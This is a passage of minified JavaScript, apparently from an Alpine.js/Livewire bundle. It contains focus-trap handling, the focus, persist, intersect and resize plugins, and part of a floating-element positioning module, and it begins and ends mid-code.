Array(Me>1?Me-1:0),ot=1;ot<Me;ot++)ft[ot-1]=arguments[ot];le=le.apply(void 0,ft)}if(le===!0&&(le=void 0),!le){if(le===void 0||le===!1)return le;throw new Error("`".concat(re,"` was specified but was not a node, or did not return a node"))}var nt=le;if(typeof le=="string"&&(nt=Xe.querySelector(le),!nt))throw new Error("`".concat(re,"` as selector refers to no known node"));return nt},tt=function(){var re=ye("initialFocus");if(re===!1)return!1;if(re===void 0)if(pe(Xe.activeElement)>=0)re=Xe.activeElement;else{var le=de.tabbableGroups[0],Me=le&&le.firstTabbableNode;re=Me||ye("fallbackFocus")}if(!re)throw new Error("Your focus-trap needs to have at least one focusable element");return re},Je=function(){if(de.containerGroups=de.containers.map(function(re){var le=C.tabbable(re,We.tabbableOptions),Me=C.focusable(re,We.tabbableOptions);return{container:re,tabbableNodes:le,focusableNodes:Me,firstTabbableNode:le.length>0?le[0]:null,lastTabbableNode:le.length>0?le[le.length-1]:null,nextTabbableNode:function(ot){var nt=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,Nt=Me.findIndex(function(dr){return dr===ot});if(!(Nt<0))return nt?Me.slice(Nt+1).find(function(dr){return C.isTabbable(dr,We.tabbableOptions)}):Me.slice(0,Nt).reverse().find(function(dr){return C.isTabbable(dr,We.tabbableOptions)})}}}),de.tabbableGroups=de.containerGroups.filter(function(re){return re.tabbableNodes.length>0}),de.tabbableGroups.length<=0&&!ye("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},He=function je(re){if(re!==!1&&re!==Xe.activeElement){if(!re||!re.focus){je(tt());return}re.focus({preventScroll:!!We.preventScroll}),de.mostRecentlyFocusedNode=re,Ie(re)&&re.select()}},we=function(re){var le=ye("setReturnFocus",re);return le||(le===!1?!1:re)},Mt=function(re){var le=or(re);if(!(pe(le)>=0)){if(Ot(We.clickOutsideDeactivates,re)){mt.deactivate({returnFocus:We.returnFocusOnDeactivate&&!C.isFocusable(le,We.tabbableOptions)});return}Ot(We.allowOutsideClick,re)||re.preventDefault()}},be=function(re){var le=or(re),Me=pe(le)>=0;Me||le instanceof Document?Me&&(de.mostRecentlyFocusedNode=le):(re.stopImmediatePropagation(),He(de.mostRecentlyFocusedNode||tt()))},B=function(re){var le=or(re);Je();var Me=null;if(de.tabbableGroups.length>0){var ft=pe(le),ot=ft>=0?de.containerGroups[ft]:void 0;if(ft<0)re.shiftKey?Me=de.tabbableGroups[de.tabbableGroups.length-1].lastTabbableNode:Me=de.tabbableGroups[0].firstTabbableNode;else if(re.shiftKey){var nt=rt(de.tabbableGroups,function(Qt){var Mr=Qt.firstTabbableNode;return le===Mr});if(nt<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le,!1))&&(nt=ft),nt>=0){var Nt=nt===0?de.tabbableGroups.length-1:nt-1,dr=de.tabbableGroups[Nt];Me=dr.lastTabbableNode}}else{var ur=rt(de.tabbableGroups,function(Qt){var Mr=Qt.lastTabbableNode;return le===Mr});if(ur<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le))&&(ur=ft),ur>=0){var xr=ur===de.tabbableGroups.length-1?0:ur+1,Xt=de.tabbableGroups[xr];Me=Xt.firstTabbableNode}}}else Me=ye("fallbackFocus");Me&&(re.preventDefault(),He(Me))},ne=function(re){if(st(re)&&Ot(We.escapeDeactivates,re)!==!1){re.preventDefault(),mt.deactivate();return}if(_t(re)){B(re);return}},Ue=function(re){var le=or(re);pe(le)>=0||Ot(We.clickOutsideDeactivates,re)||Ot(We.allowOutsideClick,re)||(re.preventDefault(),re.stopImmediatePropagation())},De=function(){if(de.active)return oe.activateTrap(mt),de.delayInitialFocusTimer=We.delayInitialFocus?jt(function(){He(tt())}):He(tt()),Xe.addEventListener("focusin",be,!0),Xe.addEventListener("mousedown",Mt,{capture:!0,passive:!1}),Xe.addEventListener("touchstart",Mt,{capture:!0,passive:!1}),Xe.addEventListener("click",Ue,{capture:!0,passive:!1}),Xe.addEventListener("keydown",ne,{capture:!0,passive:!1}),mt},$e=function(){if(de.active)return Xe.removeEventListener("focusin",be,!0),Xe.removeEventListener("mousedown",Mt,!0),Xe.removeEventListener("touchstart",Mt,!0),Xe.removeEventListener("click",Ue,!0),Xe.removeEventListener("keydown",ne,!0),mt};return mt={get active(){return de.active},get paused(){return de.paused},activate:function(re){if(de.active)return this;var le=Ut(re,"onActivate"),Me=Ut(re,"onPostActivate"),ft=Ut(re,"checkCanFocusTrap");ft||Je(),de.active=!0,de.paused=!1,de.nodeFocusedBeforeActivation=Xe.activeElement,le&&le();var ot=function(){ft&&Je(),De(),Me&&Me()};return ft?(ft(de.containers.concat()).then(ot,ot),this):(ot(),this)},deactivate:function(re){if(!de.active)return this;var le=ae({onDeactivate:We.onDeactivate,onPostDeactivate:We.onPostDeactivate,checkCanReturnFocus:We.checkCanReturnFocus},re);clearTimeout(de.delayInitialFocusTimer),de.delayInitialFocusTimer=void 0,$e(),de.active=!1,de.paused=!1,oe.deactivateTrap(mt);var Me=Ut(le,"onDeactivate"),ft=Ut(le,"onPostDeactivate"),ot=Ut(le,"checkCanReturnFocus"),nt=Ut(le,"returnFocus","returnFocusOnDeactivate");Me&&Me();var Nt=function(){jt(function(){nt&&He(we(de.nodeFocusedBeforeActivation)),ft&&ft()})};return nt&&ot?(ot(we(de.nodeFocusedBeforeActivation)).then(Nt,Nt),this):(Nt(),this)},pause:function(){return de.paused||!de.active?this:(de.paused=!0,$e(),this)},unpause:function(){return!de.paused||!de.active?this:(de.paused=!1,Je(),De(),this)},updateContainerElements:function(re){var le=[].concat(re).filter(Boolean);return de.containers=le.map(function(Me){return typeof Me=="string"?Xe.querySelector(Me):Me}),de.active&&Je(),this}},mt.updateContainerElements(ze),mt};y.createFocusTrap=Yt}}),P={};I(P,{default:()=>F,focus:()=>N}),t.exports=te(P);var R=Y(j()),M=Y(J());function N(y){let C,X;window.addEventListener("focusin",()=>{C=X,X=document.activeElement}),y.magic("focus",ae=>{let ge=ae;return{__noscroll:!1,__wrapAround:!1,within(oe){return ge=oe,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(oe){return(0,M.isFocusable)(oe)},previouslyFocused(){return C},lastFocused(){return C},focused(){return X},focusables(){return Array.isArray(ge)?ge:(0,M.focusable)(ge,{displayCheck:"none"})},all(){return this.focusables()},isFirst(oe){let Ie=this.all();return Ie[0]&&Ie[0].isSameNode(oe)},isLast(oe){let Ie=this.all();return Ie.length&&Ie.slice(-1)[0].isSameNode(oe)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===oe.length-1?oe[0]:oe[oe.indexOf(Ie)+1]},getPrevious(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===0?oe.slice(-1)[0]:oe[oe.indexOf(Ie)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(oe){oe&&setTimeout(()=>{oe.hasAttribute("tabindex")||oe.setAttribute("tabindex","0"),oe.focus({preventScroll:this.__noscroll})})}}}),y.directive("trap",y.skipDuringClone((ae,{expression:ge,modifiers:oe},{effect:Ie,evaluateLater:st,cleanup:_t})=>{let jt=st(ge),rt=!1,Ot={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>ae};if(oe.includes("noautofocus"))Ot.initialFocus=!1;else{let Ye=ae.querySelector("[autofocus]");Ye&&(Ot.initialFocus=Ye)}let or=(0,R.createFocusTrap)(ae,Ot),Yt=()=>{},Ge=()=>{};const ze=()=>{Yt(),Yt=()=>{},Ge(),Ge=()=>{},or.deactivate({returnFocus:!oe.includes("noreturn")})};Ie(()=>jt(Ye=>{rt!==Ye&&(Ye&&!rt&&(oe.includes("noscroll")&&(Ge=he()),oe.includes("inert")&&(Yt=H(ae)),setTimeout(()=>{or.activate()},15)),!Ye&&rt&&ze(),rt=!!Ye)})),_t(ze)},(ae,{expression:ge,modifiers:oe},{evaluate:Ie})=>{oe.includes("inert")&&Ie(ge)&&H(ae)}))}function H(y){let C=[];return G(y,X=>{let ae=X.hasAttribute("aria-hidden");X.setAttribute("aria-hidden","true"),C.push(()=>ae||X.removeAttribute("aria-hidden"))}),()=>{for(;C.length;)C.pop()()}}function G(y,C){y.isSameNode(document.body)||!y.parentNode||Array.from(y.parentNode.children).forEach(X=>{X.isSameNode(y)?G(y.parentNode,C):C(X)})}function he(){let y=document.documentElement.style.overflow,C=document.documentElement.style.paddingRight,X=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${X}px`,()=>{document.documentElement.style.overflow=y,document.documentElement.style.paddingRight=C}}var F=N}}),Il=ln({"../alpine/packages/persist/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,persist:()=>D}),t.exports=T(I);function D(P){let R=()=>{let M,N;try{N=localStorage}catch(H){console.error(H),console.warn("Alpine: $persist is using temporary storage since localStorage is unavailable.");let G=new Map;N={getItem:G.get.bind(G),setItem:G.set.bind(G)}}return P.interceptor((H,G,he,F,y)=>{let C=M||`_x_${F}`,X=Y(C,N)?te(C,N):H;return he(X),P.effect(()=>{let ae=G();J(C,ae,N),he(ae)}),X},H=>{H.as=G=>(M=G,H),H.using=G=>(N=G,H)})};Object.defineProperty(P,"$persist",{get:()=>R()}),P.magic("persist",R),P.persist=(M,{get:N,set:H},G=localStorage)=>{let he=Y(M,G)?te(M,G):N();H(he),P.effect(()=>{let F=N();J(M,F,G),H(F)})}}function Y(P,R){return R.getItem(P)!==null}function te(P,R){let M=R.getItem(P,R);if(M!==void 0)return JSON.parse(M)}function J(P,R,M){M.setItem(P,JSON.stringify(R))}var j=D}}),jl=ln({"../alpine/packages/intersect/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,intersect:()=>D}),t.exports=T(I);function D(P){P.directive("intersect",P.skipDuringClone((R,{value:M,expression:N,modifiers:H},{evaluateLater:G,cleanup:he})=>{let F=G(N),y={rootMargin:J(H),threshold:Y(H)},C=new IntersectionObserver(X=>{X.forEach(ae=>{ae.isIntersecting!==(M==="leave")&&(F(),H.includes("once")&&C.disconnect())})},y);C.observe(R),he(()=>{C.disconnect()})}))}function Y(P){if(P.includes("full"))return .99;if(P.includes("half"))return .5;if(!P.includes("threshold"))return 0;let R=P[P.indexOf("threshold")+1];return R==="100"?1:R==="0"?0:+`.${R}`}function te(P){let R=P.match(/^(-?[0-9]+)(px|%)?$/);return R?R[1]+(R[2]||"px"):void 0}function J(P){const R="margin",M="0px 0px 0px 0px",N=P.indexOf(R);if(N===-1)return M;let H=[];for(let G=1;G<5;G++)H.push(te(P[N+G]||""));return H=H.filter(G=>G!==void 0),H.length?H.join(" ").trim():M}var j=D}}),Fl=ln({"../alpine/packages/resize/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(M,N)=>{for(var H in N)r(M,H,{get:N[H],enumerable:!0})},m=(M,N,H,G)=>{if(N&&typeof N=="object"||typeof N=="function")for(let he of o(N))!s.call(M,he)&&he!==H&&r(M,he,{get:()=>N[he],enumerable:!(G=i(N,he))||G.enumerable});return M},T=M=>m(r({},"__esModule",{value:!0}),M),I={};d(I,{default:()=>R,resize:()=>D}),t.exports=T(I);function D(M){M.directive("resize",M.skipDuringClone((N,{value:H,expression:G,modifiers:he},{evaluateLater:F,cleanup:y})=>{let C=F(G),X=(ge,oe)=>{C(()=>{},{scope:{$width:ge,$height:oe}})},ae=he.includes("document")?j(X):Y(N,X);y(()=>ae())}))}function Y(M,N){let H=new ResizeObserver(G=>{let[he,F]=P(G);N(he,F)});return H.observe(M),()=>H.disconnect()}var te,J=new Set;function j(M){return J.add(M),te||(te=new ResizeObserver(N=>{let[H,G]=P(N);J.forEach(he=>he(H,G))}),te.observe(document.documentElement)),()=>{J.delete(M)}}function P(M){let N,H;for(let G of M)N=G.borderBoxSize[0].inlineSize,H=G.borderBoxSize[0].blockSize;return[N,H]}var R=D}}),$l=ln({"../alpine/packages/anchor/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(l,c)=>{for(var g in c)r(l,g,{get:c[g],enumerable:!0})},m=(l,c,g,S)=>{if(c&&typeof c=="object"||typeof c=="function")for(let A of o(c))!s.call(l,A)&&A!==g&&r(l,A,{get:()=>c[A],enumerable:!(S=i(c,A))||S.enumerable});return l},T=l=>m(r({},"__esModule",{value:!0}),l),I={};d(I,{anchor:()=>Jr,default:()=>x}),t.exports=T(I);var D=Math.min,Y=Math.max,te=Math.round,J=Math.floor,j=l=>({x:l,y:l}),P={left:"right",right:"left",bottom:"top",top:"bottom"},R={start:"end",end:"start"};function M(l,c,g){return Y(l,D(c,g))}function N(l,c){return typeof l=="function"?l(c):l}function H(l){return l.split("-")[0]}function G(l){return l.split("-")[1]}function he(l){return l==="x"?"y":"x"}function F(l){return l==="y"?"height":"width"}function y(l){return["top","bottom"].includes(H(l))?"y":"x"}function C(l){return he(y(l))}function X(l,c,g){g===void 0&&(g=!1);const S=G(l),A=C(l),k=F(A);let U=A==="x"?S===(g?"end":"start")?"right":"left":S==="start"?"bottom":"top";return c.reference[k]>c.floating[k]&&(U=st(U)),[U,st(U)]}function ae(l){const c=st(l);return[ge(l),c,ge(c)]}function ge(l){return l.replace(/start|end/g,c=>R[c])}function oe(l,c,g){const S=["left","right"],A=["right","left"],k=["top","bottom"],U=["bottom","top"];switch(l){case"top":case"bottom":return g?c?A:S:c?S:A;case"left":case"right":return c?k:U;default:return[]}}function Ie(l,c,g,S){const A=G(l);let k=oe(H(l),g==="start",S);return A&&(k=k.map(U=>U+"-"+A),c&&(k=k.concat(k.map(ge)))),k}function st(l){return l.replace(/left|right|bottom|top/g,c=>P[c])}function _t(l){return{top:0,right:0,bottom:0,left:0,...l}}function jt(l){return typeof l!="number"?_t(l):{top:l,right:l,bottom:l,left:l}}function rt(l){return{...l,top:l.y,left:l.x,right:l.x+l.width,bottom:l.y+l.height}}function Ot(l,c,g){let{reference:S,floating:A}=l;const k=y(c),U=C(c),V=F(U),ee=H(c),ie=k==="y",Ae=S.x+S.width/2-A.width/2,Ne=S.y+S.height/2-A.height/2,Le=S[V]/2-A[V]/2;let _e;switch(ee){case"top":_e={x:Ae,y:S.y-A.height};break;case"bottom":_e={x:Ae,y:S.y+S.height};break;case"right":_e={x:S.x+S.width,y:Ne};break;case"left":_e={x:S.x-A.width,y:Ne};break;default:_e={x:S.x,y:S.y}}switch(G(c)){case"start":_e[U]-=Le*(g&&ie?-1:1);break;case"end":_e[U]+=Le*(g&&ie?-1:1);break}return _e}var or=async(l,c,g)=>{const{placement:S="bottom",strategy:A="absolute",middleware:k=[],platform:U}=g,V=k.filter(Boolean),ee=await(U.isRTL==null?void 0:U.isRTL(c));let ie=await U.getElementRects({reference:l,floating:c,strategy:A}),{x:Ae,y:Ne}=Ot(ie,S,ee),Le=S,_e={},se=0;for(let ve=0;ve<V.length;ve++){const{name:Ce,fn:ce}=V[ve],{x:Se,y:E,data:gt,reset:Te}=await ce({x:Ae,y:Ne,initialPlacement:S,placement:Le,strategy:A,middlewareData:_e,rects:ie,platform:U,elements:{reference:l,floating:c}});if(Ae=Se??Ae,Ne=E??Ne,_e={..._e,[Ce]:{..._e[Ce],...gt}},Te&&se<=50){se++,typeof Te=="object"&&(Te.placement&&(Le=Te.placement),Te.rects&&(ie=Te.rects===!0?await U.getElementRects({reference:l,floating:c,strategy:A}):Te.rects),{x:Ae,y:Ne}=Ot(ie,Le,ee)),ve=-1;continue}}return{x:Ae,y:Ne,placement:Le,strategy:A,middlewareData:_e}};async function Yt(l,c){var g;c===void 0&&(c={});const{x:S,y:A,platform:k,rects:U,elements:V,strategy:ee}=l,{boundary:ie="clippingAncestors",rootBoundary:Ae="viewport",elementContext:Ne="floating",altBoundary:Le=!1,padding:_e=0}=N(c,l),se=jt(_e),Ce=V[Le?Ne==="floating"?"reference":"floating":Ne],ce=rt(await k.getClippingRect({element:(g=await(k.isElement==null?void 0:k.isElement(Ce)))==null||g?Ce:Ce.contextElement||await(k.getDocumentElement==null?void 0:k.getDocumentElement(V.floating)),boundary:ie,rootBoundary:Ae,strategy:ee})),Se=Ne==="floating"?{...U.floating,x:S,y:A}:U.reference,E=await(k.getOffsetParent==null?void 0:k.getOffsetParent(V.floating)),gt=await(k.isElement==null?void 0:k.isElement(E))?await(k.getScale==null?void 0:k.getScale(E))||{x:1,y:1}:{x:1,y:1},Te=rt(k.convertOffsetParentRelativeRectToViewportRelativeRect?await k.convertOffsetParentRelativeRectToViewportRelativeRect({rect:Se,offsetParent:E,strategy:ee}):Se);return{top:(ce.top-Te.top+se.top)/gt.y,bottom:(Te.bottom-ce.bottom+se.bottom)/gt.y,left:(ce.left-Te.left+se.left)/gt.x,right:(Te.right-ce.right+se.right)/gt.x}}var Ge=function(l){return l===void 0&&(l={}),{name:"flip",options:l,async fn(c){var g,S;const{placement:A,middlewareData:k,rects:U,initialPlacement:V,platform:ee,elements:ie}=c,{mainAxis:Ae=!0,crossAxis:Ne=!0,fallbackPlacements:Le,fallbackStrategy:_e="bestFit",fallbackAxisSideDirection:se="none",flipAlignment:ve=!0,...Ce}=N(l,c);if((g=k.arrow)!=null&&g.alignmentOffset)return{};const ce=H(A),Se=H(V)===V,E=await(ee.isRTL==null?void 0:ee.isRTL(ie.floating)),gt=Le||(Se||!ve?[st(V)]:ae(V));!Le&&se!=="none"&&gt.push(...Ie(V,ve,se,E));const Te=[V,...gt],Ht=await Yt(c,Ce),kt=[];let pr=((S=k.flip)==null?void 0:S.overflows)||[];if(Ae&&kt.push(Ht[ce]),Ne){const Kt=X(A,U,E);kt.push(Ht[Kt[0]],Ht[Kt[1]])}if(pr=[...pr,{placement:A,overflows:kt}],!kt.every(Kt=>Kt<=0)){var Tr,_r;const Kt=(((Tr=k.flip)==null?void 0:Tr.index)||0)+1,hr=Te[Kt];if(hr)return{data:{index:Kt,overflows:pr},reset:{placement:hr}};let yr=(_r=pr.filter(v=>v.overflows[0]<=0).sort((v,f)=>v.overflows[1]-f.overflows[1])[0])==null?void 0:_r.placement;if(!yr)switch(_e){case"bestFit":{var rr;const v=(rr=pr.map(f=>[f.placement,f.overflows.filter(_=>_>0).reduce((_,W)=>_+W,0)]).sort((f,_)=>f[1]-_[1])[0])==null?void 0:rr[0];v&&(yr=v);break}case"initialPlacement":yr=V;break}if(A!==yr)return{reset:{placement:yr}}}return{}}}};async function ze(l,c){const{placement:g,platform:S,elements:A}=l,k=await(S.isRTL==null?void 0:S.isRTL(A.floating)),U=H(g),V=G(g),ee=y(g)==="y",ie=["left","top"].includes(U)?-1:1,Ae=k&&ee?-1:1,Ne=N(c,l);let{mainAxis:Le,crossAxis:_e,alignmentAxis:se}=typeof Ne=="number"?{mainAxis:Ne,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...Ne};return V&&typeof se=="number"&&(_e=V==="end"?se*-1:se),ee?{x:_e*Ae,y:Le*ie}:{x:Le*ie,y:_e*Ae}}var Ye=function(l){return l===void 0&&(l=0),{name:"offset",options:l,async fn(c){const{x:g,y:S}=c,A=await ze(c,l);return{x:g+A.x,y:S+A.y,data:A}}}},Xe=function(l){return l===void 0&&(l={}),{name:"shift",options:l,async fn(c){const{x:g,y:S,placement:A}=c,{mainAxis:k=!0,crossAxis:U=!1,limiter:V={fn:Ce=>{let{x:ce,y:Se}=Ce;return{x:ce,y:Se}}},...ee}=N(l,c),ie={x:g,y:S},Ae=await Yt(c,ee),Ne=y(H(A)),Le=he(Ne);let _e=ie[Le],se=ie[Ne];if(k){const Ce=Le==="y"?"top":"left",ce=Le==="y"?"bottom":"right",Se=_e+Ae[Ce],E=_e-Ae[ce];_e=M(Se,_e,E)}if(U){const Ce=Ne==="y"?"top":"left",ce=Ne==="y"?"bottom":"right",Se=se+Ae[Ce],E=se-Ae[ce];se=M(Se,se,E)}const ve=V.fn({...c,[Le]:_e,[Ne]:se});return{...ve,data:{x:ve.x-g,y:ve.y-S}}}}};function We(l){return Ut(l)?(l.nodeName||"").toLowerCase():"#document"}function de(l){var c;return(l==null||(c=l.ownerDocument)==null?void 0:c.defaultView)||window}function mt(l){var c;return(c=(Ut(l)?l.ownerDocument:l.document)||window.document)==null?void 0:c.documentElement}function Ut(l){return l instanceof Node||l instanceof de(l).Node}function pe(l){return l instanceof Element||l instanceof de(l).Element}function ye(l){return l instanceof HTMLElement||l instanceof de(l).HTMLElement}function tt(l){return typeof ShadowRoot>"u"?!1:l instanceof ShadowRoot||l instanceof de(l).ShadowRoot}function Je(l){const{overflow:c,overflowX:g,overflowY:S,display:A}=ne(l);return/auto|scroll|overlay|hidden|clip/.test(c+S+g)&&!["inline","contents"].includes(A)}function He(l){return["table","td","th"].includes(We(l))}function we(l){const c=be(),g=ne(l);return g.transform!=="none"||g.perspective!=="none"||(g.containerType?g.containerType!=="normal":!1)||!c&&(g.backdropFilter?g.backdropFilter!=="none":!1)||!c&&(g.filter?g.filter!=="none":!1)||["transform","perspective","filter"].some(S=>(g.willChange||"").includes(S))||["paint","layout","strict","content"].some(S=>(g.contain||"").includes(S))}function Mt(l){let c=De(l);for(;ye(c)&&!B(c);){if(we(c))return c;c=De(c)}return null}function be(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function B(l){return["html","body","#document"].includes(We(l))}function ne(l){return de(l).getComputedStyle(l)}function Ue(l){return pe(l)?{scrollLeft:l.scrollLeft,scrollTop:l.scrollTop}:{scrollLeft:l.pageXOffset,scrollTop:l.pageYOffset}}function De(l){if(We(l)==="html")return l;const c=l.assignedSlot||l.parentNode||tt(l)&&l.host||mt(l);return tt(c)?c.host:c}function $e(l){const c=De(l);return B(c)?l.ownerDocument?l.ownerDocument.body:l.body:ye(c)&&Je(c)?c:$e(c)}function je(l,c,g){var S;c===void 0&&(c=[]),g===void 0&&(g=!0);const A=$e(l),k=A===((S=l.ownerDocument)==null?void 0:S.body),U=de(A);return k?c.concat(U,U.visualViewport||[],Je(A)?A:[],U.frameElement&&g?je(U.frameElement):[]):c.concat(A,je(A,[],g))}function re(l){const c=ne(l);let g=parseFloat(c.width)||0,S=parseFloat(c.height)||0;const A=ye(l),k=A?l.offsetWidth:g,U=A?l.offsetHeight:S,V=te(g)!==k||te(S)!==U;return V&&(g=k,S=U),{width:g,height:S,$:V}}function le(l){return pe(l)?l:l.contextElement}function Me(l){const c=le(l);if(!ye(c))return j(1);const g=c.getBoundingClientRect(),{width:S,height:A,$:k}=re(c);let U=(k?te(g.width):g.width)/S,V=(k?te(g.height):g.height)/A;return(!U||!Number.isFinite(U))&&(U=1),(!V||!Number.isFinite(V))&&(V=1),{x:U,y:V}}var ft=j(0);function ot(l){const c=de(l);return!be()||!c.visualViewport?ft:{x:c.visualViewport.offsetLeft,y:c.visualViewport.offsetTop}}function nt(l,c,g){return c===void 0&&(c=!1),!g||c&&g!==de(l)?!1:c}function Nt(l,c,g,S){c===void 0&&(c=!1),g===void 0&&(g=!1);const A=l.getBoundingClientRect(),k=le(l);let U=j(1);c&&(S?pe(S)&&(U=Me(S)):U=Me(l));const V=nt(k,g,S)?ot(k):j(0);let ee=(A.left+V.x)/U.x,ie=(A.top+V.y)/U.y,Ae=A.width/U.x,Ne=A.height/U.y;if(k){const Le=de(k),_e=S&&pe(S)?de(S):S;let se=Le.frameElement;for(;se&&S&&_e!==Le;){const ve=Me(se),Ce=se.getBoundingClientRect(),ce=ne(se),Se=Ce.left+(se.clientLeft+parseFloat(ce.paddingLeft))*ve.x,E=Ce.top+(se.clientTop+parseFloat(ce.paddingTop))*ve.y;ee*=ve.x,ie*=ve.y,Ae*=ve.x,Ne*=ve.y,ee+=Se,ie+=E,se=de(se).frameElement}}return rt({width:Ae,height:Ne,x:ee,y:ie})}function dr(l){let{rect:c,offsetParent:g,strategy:S}=l;const A=ye(g),k=mt(g);if(g===k)return c;let U={scrollLeft:0,scrollTop:0},V=j(1);const ee=j(0);if((A||!A&&S!=="fixed")&&((We(g)!=="body"||Je(k))&&(U=Ue(g)),ye(g))){const ie=Nt(g);V=Me(g),ee.x=ie.x+g.clientLeft,ee.y=ie.y+g.clientTop}return{width:c.width*V.x,height:c.height*V.y,x:c.x*V.x-U.scrollLeft*V.x+ee.x,y:c.y*V.y-U.scrollTop*V.y+ee.y}}function ur(l){return Array.from(l.getClientRects())}function xr(l){return Nt(mt(l)).left+Ue(l).scrollLeft}function Xt(l){const c=mt(l),g=Ue(l),S=l.ownerDocument.body,A=Y(c.scrollWidth,c.clientWidth,S.scrollWidth,S.clientWidth),k=Y(c.scrollHeight,c.clientHeight,S.scrollHeight,S.clientHeight);let U=-g.scrollLeft+xr(l);const V=-g.scrollTop;return ne(S).direction==="rtl"&&(U+=Y(c.clientWidth,S.clientWidth)-A),{width:A,height:k,x:U,y:V}}function Qt(l,c){const g=de(l),S=mt(l),A=g.visualViewport;let k=S.clientWidth,U=S.clientHeight,V=0,ee=0;if(A){k=A.width,U=A.height;const ie=be();(!ie||ie&&c==="fixed")&&(V=A.offsetLeft,ee=A.offsetTop)}return{width:k,height:U,x:V,y:ee}}function Mr(l,c){const g=Nt(l,!0,c==="fixed"),S=g.top+l.clientTop,A=g.left+l.clientLeft,k=ye(l)?Me(l):j(1),U=l.clientWidth*k.x,V=l.clientHeight*k.y,ee=A*k.x,ie=S*k.y;return{width:U,height:V,x:ee,y:ie}}function un(l,c,g){let S;if(c==="viewport")S=Qt(l,g);else if(c==="document")S=Xt(mt(l));else if(pe(c))S=Mr(c,g);else{const A=ot(l);S={...c,x:c.x-A.x,y:c.y-A.y}}return rt(S)}function Or(l,c){const g=De(l);return g===c||!pe(g)||B(g)?!1:ne(g).position==="fixed"||Or(g,c)}function Br(l,c){const g=c.get(l);if(g)return g;let S=je(l,[],!1).filter(V=>pe(V)&&We(V)!=="body"),A=null;const k=ne(l).position==="fixed";let U=k?De(l):l;for(;pe(U)&&!B(U);){const V=ne(U),ee=we(U);!ee&&V.position==="fixed"&&(A=null),(k?!ee&&!A:!ee&&V.position==="static"&&!!A&&["absolute","fixed"].includes(A.position)||Je(U)&&!ee&&Or(l,U))?S=S.filter(Ae=>Ae!==U):A=V,U=De(U)}return c.set(l,S),S}function Ar(l){let{element:c,boundary:g,rootBoundary:S,strategy:A}=l;const U=[...g==="clippingAncestors"?Br(c,this._c):[].concat(g),S],V=U[0],ee=U.reduce((ie,Ae)=>{const Ne=un(c,Ae,A);return ie.top=Y(Ne.top,ie.top),ie.right=D(Ne.right,ie.right),ie.bottom=D(Ne.bottom,ie.bottom),ie.left=Y(Ne.left,ie.left),ie},un(c,V,A));return{width:ee.right-ee.left,height:ee.bottom-ee.top,x:ee.left,y:ee.top}}function Sr(l){return re(l)}function tr(l,c,g){const S=ye(c),A=mt(c),k=g==="fixed",U=Nt(l,!0,k,c);let V={scrollLeft:0,scrollTop:0};const ee=j(0);if(S||!S&&!k)if((We(c)!=="body"||Je(A))&&(V=Ue(c)),S){const ie=Nt(c,!0,k,c);ee.x=ie.x+c.clientLeft,ee.y=ie.y+c.clientTop}else A&&(ee.x=xr(A));return{x:U.left+V.scrollLeft-ee.x,y:U.top+V.scrollTop-ee.y,width:U.width,height:U.height}}function Nr(l,c){return!ye(l)||ne(l).position==="fixed"?null:c?c(l):l.offsetParent}function Lr(l,c){const g=de(l);if(!ye(l))return g;let S=Nr(l,c);for(;S&&He(S)&&ne(S).position==="static";)S=Nr(S,c);return S&&(We(S)==="html"||We(S)==="body"&&ne(S).position==="static"&&!we(S))?g:S||Mt(l)||g}var Ur=async function(l){let{reference:c,floating:g,strategy:S}=l;const A=this.getOffsetParent||Lr,k=this.getDimensions;return{reference:tr(c,await A(g),S),floating:{x:0,y:0,...await k(g)}}};function Kr(l){return ne(l).direction==="rtl"}var cn={convertOffsetParentRelativeRectToViewportRelativeRect:dr,getDocumentElement:mt,getClippingRect:Ar,getOffsetParent:Lr,getElementRects:Ur,getClientRects:ur,getDimensions:Sr,getScale:Me,isElement:pe,isRTL:Kr};function fn(l,c){let g=null,S;const A=mt(l);function 